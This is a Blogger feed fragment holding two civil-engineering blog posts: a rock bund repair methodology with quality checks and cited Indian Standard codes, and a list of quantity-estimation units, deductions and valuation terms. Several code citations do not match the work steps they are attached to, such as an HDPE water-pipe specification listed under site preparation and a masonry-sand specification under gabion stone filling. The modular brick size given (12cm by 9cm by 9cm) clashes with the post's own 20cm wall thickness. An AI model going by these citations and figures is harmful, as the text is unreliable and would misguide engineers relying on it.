Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08429694343409709431"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-4437890321516272335"},"published":{"$t":"2023-03-30T18:21:00.001+05:30"},"updated":{"$t":"2023-03-30T18:21:01.321+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Assessment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Backfilling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Construction Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gabion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geotextile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Handover."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IS Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maintenance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Methodology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PCC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RCC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Repair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rock Bund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Site Preparation"}],"title":{"type":"text","$t":"The methodology for repairing and restoring a rock bund."},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EThe methodology for repairing and restoring a rock bund.\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkT-kvOaT8PiFBapnve8ItGGNHspvsD-d67n3vzmZZJVt9pWFIM2VJZPApeuflAmPyRpjddn4FnyGNI1M-RJGU5ftW3TSUUhzysXPIoeYwR4l8IhY-BvWlGpX8cmarr41ZXkSv8yLtqtDRx4I5eHWE1hsTl8EUQq1RczC0rfBGh3Zf_158S-oJf1-u\/s1100\/The%20methodology%20for%20repairing%20and%20restoring%20a%20rock%20bund..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The methodology for repairing and restoring a rock bund.\" border=\"0\" data-original-height=\"500\" data-original-width=\"1100\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkT-kvOaT8PiFBapnve8ItGGNHspvsD-d67n3vzmZZJVt9pWFIM2VJZPApeuflAmPyRpjddn4FnyGNI1M-RJGU5ftW3TSUUhzysXPIoeYwR4l8IhY-BvWlGpX8cmarr41ZXkSv8yLtqtDRx4I5eHWE1hsTl8EUQq1RczC0rfBGh3Zf_158S-oJf1-u\/w640-h290\/The%20methodology%20for%20repairing%20and%20restoring%20a%20rock%20bund..jpg\" title=\"The methodology for repairing and restoring a rock bund.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EGeneral Methodology\u003C\/h2\u003E\u003Cp\u003EThe methodology for repairing and restoring a rock bund, including the general civil works of PCC, reinforcement, shuttering, RCC, and gabion box filling with stones, geotextiles laying, checking, and inspecting is a multi-step process.\u0026nbsp;\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ESite Preparation\u003C\/h3\u003E\u003Cp\u003EThe first step in this process is site preparation. This involves clearing the area around the rock bund to be repaired and ensuring that it is clean and free of any debris or obstructions that could interfere with construction work.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EInspection and Assessment\u003C\/h3\u003E\u003Cp\u003EOnce the site is prepared, a thorough inspection of the rock bund should be carried out by a qualified engineer. This inspection will identify any areas of damage or deterioration that need to be addressed during the repair process.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDesign and Engineering\u003C\/h3\u003E\u003Cp\u003EBased on the results of the inspection, a detailed design and engineering plan should be developed. This plan should include the specific repairs required, the materials to be used, and the construction methods to be employed.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EConstruction of PCC and Reinforcement\u003C\/h3\u003E\u003Cp\u003EThe next step is to construct the PCC (Plain Cement Concrete) and reinforcement as per the design requirements. This involves excavating the damaged area, constructing a framework of reinforcement, and pouring concrete to form the new structure.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EShuttering and RCC\u003C\/h3\u003E\u003Cp\u003EOnce the PCC and reinforcement are in place, shuttering is done to support the RCC (Reinforced Cement Concrete) structure. After shuttering is completed, RCC is then poured into place following the design specifications.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EGabion Box Filling with Stones\u003C\/h3\u003E\u003Cp\u003ENext, gabion boxes should be filled with stones as per the design requirements.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EGeotextile Laying\u003C\/h3\u003E\u003Cp\u003EOnce the gabion boxes are filled, geotextiles should be laid over the top of the boxes to provide additional support and protection to the structure.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EChecking and Inspection\u003C\/h3\u003E\u003Cp\u003EThroughout the construction process, the project should be regularly checked and inspected by qualified engineers to ensure that it meets design specifications and is structurally sound.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EHandover\u003C\/h3\u003E\u003Cp\u003EOnce the project is complete, a final inspection should be carried out, and the project should be handed over to the client.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ESummary\u003C\/h3\u003E\u003Cp\u003EIn summary, the methodology for repairing and restoring a rock bund involves site preparation, inspection, and assessment, design and engineering, construction of PCC and reinforcement, shuttering and RCC, gabion box filling with stones, geotextile laying, checking and inspection, and finally handover to the client.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EDetailed Methodology\u003C\/h2\u003E\u003Cp\u003EHere is a detailed elaboration of each step involved in the methodology for repairing and restoring a rock bund, including the quality checks and relevant Indian Standard Codes (IS codes) wherever applicable:\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ESite Preparation\u003C\/h3\u003E\u003Cp\u003ESite preparation involves clearing the area around the rock bund to be repaired and ensuring that it is clean and free of any debris or obstructions that could interfere with construction work. The following steps need to be followed during site preparation:\u003C\/p\u003E\u003Cp\u003EExcavation of the damaged area should be carried out carefully to avoid causing additional damage to the structure.\u003C\/p\u003E\u003Cp\u003EThe excavation should be done to a depth that allows for the new structure's construction to be at the same level as the existing structure.\u003C\/p\u003E\u003Cp\u003EThe excavated area should be cleaned thoroughly, and any loose or weak material should be removed.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe removal of debris and obstructions should be checked for completeness.\u003C\/p\u003E\u003Cp\u003EThe excavation depth should be cross-checked against the design specifications.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 1904:1986 - Code of practice for the structural safety of buildings: foundation.\u003C\/p\u003E\u003Cp\u003EIS 4984:1995 - Specification for high-density polyethylene pipes for potable water supplies.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EInspection and Assessment\u003C\/h4\u003E\u003Cp\u003EInspection and assessment involve a thorough inspection of the rock bund by a qualified engineer. This inspection will identify any areas of damage or deterioration that need to be addressed during the repair process. The following steps need to be followed during the inspection and assessment:\u003C\/p\u003E\u003Cp\u003EThe inspection should be carried out by a qualified engineer who has experience in rock bund construction and repair.\u003C\/p\u003E\u003Cp\u003EThe engineer should inspect the structure carefully, looking for any signs of cracking, shifting, or other forms of damage.\u003C\/p\u003E\u003Cp\u003EThe engineer should also inspect the soil and groundwater conditions around the structure to identify any potential issues that could affect the repair work.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe inspection report should be detailed and include all identified damages and their severity.\u003C\/p\u003E\u003Cp\u003EThe inspection report should be cross-checked with the design specifications to ensure that all repairs are accounted for.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 13311:1992 - Code of practice for laying of drainage and sewerage pipes.\u003C\/p\u003E\u003Cp\u003EIS 1498:1970 - Classification and identification of soils for general engineering purposes.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDesign and Engineering\u003C\/h3\u003E\u003Cp\u003EDesign and engineering involve developing a detailed plan based on the inspection and assessment results. This plan should include the specific repairs required, the materials to be used, and the construction methods to be employed. The following steps need to be followed during design and engineering:\u003C\/p\u003E\u003Cp\u003EThe design should be prepared by a qualified engineer with experience in rock bund construction and repair.\u003C\/p\u003E\u003Cp\u003EThe design should include a detailed description of all repairs required, including the materials to be used and the construction methods to be employed.\u003C\/p\u003E\u003Cp\u003EThe design should also include calculations of loads, stresses, and other factors that could affect the structure's stability.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe design should be reviewed and approved by a senior engineer with experience in rock bund construction and repair.\u003C\/p\u003E\u003Cp\u003EThe design should be cross-checked against the inspection report to ensure that all identified damages are addressed.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 456:2000 - Indian standard code of practice for plain and reinforced concrete.\u003C\/p\u003E\u003Cp\u003EIS 7215:1974 - Specification for heavy-duty hard-drawn steel wire fabric for concrete reinforcement.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EConstruction of PCC and Reinforcement\u003C\/h3\u003E\u003Cp\u003EConstruction of PCC and reinforcement involves excavating the damaged area, constructing a framework of reinforcement, and pouring concrete to form the new structure. The following steps need to be followed during the construction of PCC and reinforcement:\u003C\/p\u003E\u003Cp\u003EThe excavation depth should be cross-checked against the design specifications.\u003C\/p\u003E\u003Cp\u003EThe reinforcement should be placed as per the design specifications and tied together securely.\u003C\/p\u003E\u003Cp\u003EThe PCC should be poured into place and allowed to cure for the specified time.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe reinforcement should be checked for placement accuracy and distance between the bars as per design.\u003C\/p\u003E\u003Cp\u003EThe PCC should be inspected for proper curing.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 2502:1963 - Code of practice for bending and fixing of bars for concrete reinforcement.\u003C\/p\u003E\u003Cp\u003EIS 456:2000 - Indian standard code of practice for plain and reinforced concrete.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EShuttering and RCC\u003C\/h3\u003E\u003Cp\u003EShuttering and RCC involve constructing a formwork to support the RCC structure. After shuttering is completed, RCC is then poured into place following the design specifications. The following steps need to be followed during shuttering and RCC:\u003C\/p\u003E\u003Cp\u003EThe shuttering should be constructed as per the design specifications and securely anchored to the ground.\u003C\/p\u003E\u003Cp\u003EThe RCC should be poured into place in layers and vibrated to ensure that it is compacted.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe shuttering should be checked for proper alignment and level.\u003C\/p\u003E\u003Cp\u003EThe RCC should be checked for proper compaction and curing.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 4926:2003 - Ready mixed concrete – code of practice.\u003C\/p\u003E\u003Cp\u003EIS 12269:1987 - Specification for 53 Grade ordinary Portland cement.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EGabion Box Filling with Stones\u003C\/h3\u003E\u003Cp\u003ENext, gabion boxes should be filled with stones as per the design requirements. The following steps need to be followed during gabion box filling:\u003C\/p\u003E\u003Cp\u003EThe stones used for filling the gabion boxes should be tested for quality and size as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe gabion boxes should be filled with stones carefully, ensuring that they are packed tightly and evenly.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe stones should be checked for quality and size as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe filled gabion boxes should be checked for proper packing and evenness.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 2116:1980 - Specification for sand for masonry mortars.\u003C\/p\u003E\u003Cp\u003EIS 383:1970 - Specifications for coarse and fine aggregates from natural sources for concrete.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EGeotextile Laying\u003C\/h3\u003E\u003Cp\u003EOnce the gabion boxes are filled, geotextiles should be laid over the top of the boxes to provide additional support and protection to the structure. The following steps need to be followed during geotextile laying:\u003C\/p\u003E\u003Cp\u003EThe geotextiles used should be tested for quality and strength as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe geotextiles should be laid out over the gabion boxes carefully, ensuring that they are spread evenly and secured in place.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe geotextiles should be checked for quality and strength as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe geotextiles should be checked for evenness and secure placement.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 16085:2016 - Geotextiles – test methods for determining mechanical properties.\u003C\/p\u003E\u003Cp\u003EIS 13541:1992 - Guidelines for selection, design, and installation of geotextiles in road construction works.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EChecking and Inspection\u003C\/h3\u003E\u003Cp\u003EThroughout the construction process, the project should be regularly checked and inspected by qualified engineers to ensure that it meets design specifications and is structurally sound. The following steps need to be followed during checking and inspection:\u003C\/p\u003E\u003Cp\u003EThe project should be checked and inspected at regular intervals by a qualified engineer with experience in rock bund construction and repair.\u003C\/p\u003E\u003Cp\u003EAny issues identified during the checking and inspection process should be addressed promptly.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe checking and inspection reports should be detailed and include all identified issues and their severity.\u003C\/p\u003E\u003Cp\u003EThe issues identified should be addressed promptly to prevent any further damage to the structure.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 1200:1992 - Method of measurement of building and civil engineering works.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EHandover\u003C\/h3\u003E\u003Cp\u003EOnce the project is complete, a final inspection should be carried out, and the project should be handed over to the client. The following steps need to be followed during the handover:\u003C\/p\u003E\u003Cp\u003EA final inspection should be carried out by a qualified engineer to ensure that the project meets design specifications and is structurally sound.\u003C\/p\u003E\u003Cp\u003EThe project should be handed over to the client, along with all relevant documentation and warranties.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe final inspection report should be detailed and include all identified issues and their resolution.\u003C\/p\u003E\u003Cp\u003EAll relevant documentation and warranties should be provided to the client.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 15947-1:2012 - Construction contracts – general conditions: Part 1 – Contract agreement.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EBackfilling\u003C\/h3\u003E\u003Cp\u003EAfter the gabion boxes are filled and geotextiles are laid, backfilling should be carried out around the structure to provide additional support and stability. The following steps need to be followed during backfilling:\u003C\/p\u003E\u003Cp\u003EThe backfill material used should be tested for quality and compaction as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe backfill material should be placed in layers and compacted thoroughly to ensure that it is stable and supports the structure.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe backfill material should be checked for quality and compaction as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe backfilled area should be checked for proper compaction and stability.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 2720-7:1980 - Methods of test for soils: Determination of water content-dry density relation using light compaction.\u003C\/p\u003E\u003Cp\u003EIS 1498:1970 - Classification and identification of soils for general engineering purposes.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EMaintenance and Repair\u003C\/h3\u003E\u003Cp\u003ETo ensure the long-term stability and durability of the structure, regular maintenance and repair work should be carried out as per the design specifications. The following steps need to be followed during maintenance and repair:\u003C\/p\u003E\u003Cp\u003ERegular inspections should be carried out to identify any signs of damage or deterioration.\u003C\/p\u003E\u003Cp\u003EAny identified issues should be addressed promptly to prevent further damage to the structure.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe maintenance and repair work should be carried out as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe maintenance and repair work should be checked for completeness and effectiveness.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 456:2000 - Indian standard code of practice for plain and reinforced concrete.\u003C\/p\u003E\u003Cp\u003EIS 2502:1963 - Code of practice for bending and fixing of bars for concrete reinforcement.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EConclusion\u003C\/h3\u003E\u003Cp\u003EIn conclusion, repairing and restoring a rock bund requires a comprehensive approach that involves site preparation, inspection and assessment, design and engineering, construction, quality checks, and regular maintenance and repair work. Following these steps and relevant IS codes can help ensure that the structure is stable, durable, and able to withstand natural forces over the long term.\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003EThanks,\u003Cbr \/\u003E\u003Ca href=\"https:\/\/newhopeaarvil.com\" target=\"_blank\"\u003EKumar Bhanushali\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/4437890321516272335\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/the-methodology-for-repairing-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/4437890321516272335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/4437890321516272335"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/the-methodology-for-repairing-and.html","title":"The methodology for repairing and restoring a rock bund."}],"author":[{"name":{"$t":"Engineers India"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02293474400358057963"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"10","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDC0e5ZwCKylfV5yMM-d79TSvTBvcluEYeDRuvZn_RaMgxeKdceSSNt7I9koLYtJ_mp0geD2wEGBJzKBWTC64xsc4JWlDGxQa-rzArdW80NoXnP1i6CVKhuhFqxudMPQ\/s150\/Engineers+India.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkT-kvOaT8PiFBapnve8ItGGNHspvsD-d67n3vzmZZJVt9pWFIM2VJZPApeuflAmPyRpjddn4FnyGNI1M-RJGU5ftW3TSUUhzysXPIoeYwR4l8IhY-BvWlGpX8cmarr41ZXkSv8yLtqtDRx4I5eHWE1hsTl8EUQq1RczC0rfBGh3Zf_158S-oJf1-u\/s72-w640-h290-c\/The%20methodology%20for%20repairing%20and%20restoring%20a%20rock%20bund..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-1496267471184337797"},"published":{"$t":"2021-06-20T14:56:00.000+05:30"},"updated":{"$t":"2023-02-08T18:27:56.052+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"book value"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cost"},{"scheme":"http://www.blogger.com/atom/ns#","term":"depreciation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estimation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lead and lift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"main items of work"},{"scheme":"http://www.blogger.com/atom/ns#","term":"modular bricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"scrap value"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sinking fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valuation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"value"}],"title":{"type":"text","$t":"Chapter 3 – The main items of work in the detailed estimates"},"content":{"type":"html","$t":"\u003Ch1\u003EChapter 3 - The main items of work in the detailed estimates\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhqd6OWE_IHDSNb0iBTrlvN6e2GFXluVALptAa_85gtSN-Lgqec9SqfxqFuW-6H6yfdUAsamNY0cT8lAL_cPKFzWkYKWREdRgMEsI2UUh4_X3TtMY6wnwHHaeuW4J6PzeAYM6h3VuXPknUNE6HuLq-o4zhyCcJnTOda6qx0eoUr775JkaJZjffWBepa=s275\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Chapter 3 – The main items of work in the detailed estimates\" border=\"0\" data-original-height=\"275\" data-original-width=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhqd6OWE_IHDSNb0iBTrlvN6e2GFXluVALptAa_85gtSN-Lgqec9SqfxqFuW-6H6yfdUAsamNY0cT8lAL_cPKFzWkYKWREdRgMEsI2UUh4_X3TtMY6wnwHHaeuW4J6PzeAYM6h3VuXPknUNE6HuLq-o4zhyCcJnTOda6qx0eoUr775JkaJZjffWBepa=s16000\" title=\"Chapter 3 – The main items of work in the detailed estimates\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2\u003EThe main items of work are as under,\u003C\/h2\u003E\u003Cul\u003E\u003Cli\u003EEarthwork - Quantities are measured in cubic meters during both excavation and filling.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EConcrete in foundations - The cubic meter is the unit of measurement.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EBrick Soling Work - The quantity is measured in square meters, and it is nothing more than a single layer of bricks laid beneath the foundation concrete.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ED.P.C. (Damp Proof Course) - Quantity is measured in square meters.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EMasonry Work - Cubic meters are used to quantify quantity.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ELintels over apertures - The cubic meter is the unit of measurement.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ERoofing and flooring - Quantities are measured in sq m.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EWork with Reinforced Cement Concrete (R.C.C.) - The cubic meter is the unit of measurement.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EPlastering and pointing - The square meter is the unit of measurement.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EPillars - Cubic meters are used to quantify quantity.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EQuantity is measured in square meters for doors, windows, and ventilators.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EKilograms and Tonnes are used to measure the quantity of iron and steel.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EWhite-Washing or Color-Washing - Quantity is calculated per square meter.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EPainting Work - The square meter is the unit of measurement for this type of work.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EElectrification Workaround 8% of the total cost estimate\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ESanitary and Water Supply Work - approximately 8% of the total cost estimate\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EThe following deductions are done for apertures, bearings, and other items when calculating the amounts of masonry work:\u003C\/p\u003E\u003Cul\u003E\t\u003Cli\u003EIf the opening is less than 0.1 m², no deduction is required.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EFloor and roof slab bearings – no deduction to be made\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EOther apertures – full deduction to be considered\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EIf no data are supplied in R.C.C. works, the steel volume can be assumed to be 0.6 percent to 1.0 percent of the R.C.C. volume. Steel is not deducted from the amount of concrete.\u003C\/p\u003E\u003Cp\u003EDeductions allowed in the case of plastering and painting are as follows:\u003C\/p\u003E\u003Cul\u003E\t\u003Cli\u003EIf the opening is less than 0.5 square meters, no deduction will be made.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EOpenings of less than 0.5 square meters to three square meters – one face is deducted, while the other face is permitted for jambs, soffits, sills, and other items.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EOpenings with a surface area of more than three square meters - a deduction is made for both faces as well as the jambs, soffits, and they are all accounted for.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EThe standard weight for an iron holdfast is one kilogram. When no other options are available, four holdfasts for windows and six holdfasts for doors are used.\u003C\/p\u003E\u003Cp\u003EThe outside measurements of doors and windows are used to calculate the areas for painting projects.\u003C\/p\u003E\u003Cp\u003EThe modular brick's typical dimensions are 12cm X 9cm X 9cm. For the purposes of estimation, the wall thickness is regarded as an integral multiple of the brick width. For example, one brick wall measures 20cm, one and a half brick wall measures 30cm, two brick walls measure 40cm, and on and on. However, the thickness of the wall is measured after construction for payment purposes for the Three brick walls and higher.\u003C\/p\u003E\u003Cp\u003EThe cost of the material, the cost of tools and plants, the cost of labor, the cost of overheads, and the profit make up the price of a piece of work.\u003C\/p\u003E\u003Cp\u003EThe analysis of the rates is the process of determining the rate per unit of a given piece of work based on the cost of materials, labor, and other costs associated with its completion. The contractor's profit is generally calculated at 10%.\u003C\/p\u003E\u003Cp\u003EFor the disposal of excavated dirt in earthwork, the nominal lead and lift are 30m and 1.5m, respectively.\u003C\/p\u003E\u003Cp\u003EFor one cubic meter of brickwork, 500 ordinary modular bricks are required.\u003C\/p\u003E\u003Cp\u003EThe amount of coarse aggregates, sand, and cement needed to produce concrete and mortars varies depending on the mix design. For example, to make 100 cubic meters of 1:2:4 cement concrete, we'll need 84 cubic meters of coarse aggregates, 42 cubic meters of sand, and 21 cubic meters of cement. Similarly, we'll need 92 cubic meters of coarse aggregates, 46 cubic meters of sand, and 9.2 cubic meters of cement to make 1:5:10 concrete.\u003C\/p\u003E\u003Cp\u003ESpecifications are used to transmit information that cannot be represented on drawings. For example, we cannot indicate the quality of the material to be used or the technique of applying paint (2 coats, 3 coats, etc.) to a design. We can't work out the numbers and produce the estimate without this information. For the more common materials, Indian Standards and standards of practice should be used whenever possible.\u003C\/p\u003E\u003Cp\u003EValuation is the process of establishing the fair price or worth of a piece of property such as a building, factory, or piece of land. There is a fundamental difference between price and worth. The term \"cost\" refers to the initial cost of construction or acquisition, and \"value\" refers to the current marketable worth, which may be greater or lower than the cost.\u003C\/p\u003E\u003Cp\u003EThe original investment less depreciation over the term of existence is the book value. The worth of a salvaged item at the end of its useful life without being disassembled. The scrap value is the value of the disassembled material less the dismantling cost.\u003C\/p\u003E\u003Cp\u003EAn annuity is a payout made on a yearly basis to return the money invested. The sinking fund is the steady accumulation of funds via recurring annual contributions towards the replacement of a structure when it reaches the end of its useful life. Depreciation is the loss of a property's value owing to structural degradation, usage, wear and tear, decay, and obsolescence.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EThanks,\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/newhopeaarvi.com\" rel=\"noopener\" target=\"_blank\" title=\"New Hope Aarvi\"\u003E\u003Cstrong\u003EKumar Bhanushali\u003C\/strong\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGse5vTA6DebvyWJTiVAoBx5hxF_iXJ0lobPm3md9JprR8qF7fyyL-KTDZP51GWddV45bLMjH-P9A0vp5N50la5OXhln61m6F_r_gXbVWH45GrqI5sFAktnAtTWcBcy7lKdS2iU_OO5qc\/s1265\/Engineers+India.png\" style=\"clear: left; float: left; margin-bottom: 1em; 